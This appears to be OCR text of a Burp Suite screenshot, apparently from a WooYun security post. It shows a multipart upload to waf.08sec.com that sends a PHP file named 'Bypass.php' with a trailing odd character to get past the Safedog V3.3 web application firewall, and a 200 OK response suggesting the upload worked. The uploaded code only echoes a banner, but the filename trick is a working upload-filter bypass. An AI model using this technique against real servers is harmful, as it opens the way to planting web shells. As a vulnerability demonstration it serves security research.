 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
7 × 9 × ...
Go Cancel < > Target: http://waf.08sec.com ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: waf.08sec.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:30.0) Gecko/20100101 Firefox/30.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://waf.08sec.com/
Cookie:
Hm_lvt_20df8e3a49f8b4fa259218e4f8bccf34=1403661356,14036
94681,1403757246,1403836616;
Hm_lpvt_20df8e3a49f8b4fa259218e4f8bccf34=1403840142
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------213125897206
Content-Length: 272
-----------------------------213125897206
Content-Disposition: form-data; name="upfile";
filename="Bypass.php□"
Content-Type: application/octet-stream
<?php
echo 'Bypass safedog V3.3
08722-2014.06.27-www.08sec.com';
?>
-----------------------------213125897206--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Fri, 27 Jun 2014 05:18:20 GMT
Content-Type: text/html
Server: Virata-EmWeb/R6_0_1
X-Powered-By: WAF/2.0
X-Powered-By: WAF/2.0
<form method="post"
enctype="multipart/form-data"><input name="upfile"
type="file"><input type="submit"
value="ok"></form>□□□□! □□□url+Bypass.php□
? < + > Type a search term 0 matches
Done 331 bytes | 165 millis
zone.wooyun.org